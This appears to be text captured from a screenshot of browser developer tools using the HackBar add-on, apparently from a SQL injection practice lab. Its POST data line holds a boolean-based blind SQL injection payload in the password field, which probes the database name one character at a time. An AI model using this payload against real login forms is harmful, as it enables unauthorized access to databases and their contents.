 SUCCESSFULLY
Inspector Console Network Debugger HackBar {} Style Editor Performance Storage
Execute
Post data Referer User Agent Cookies Clear All
uname=1&passwd=1' or if(substr(database(),1,1)='s',1,0)-- =&submit=Submit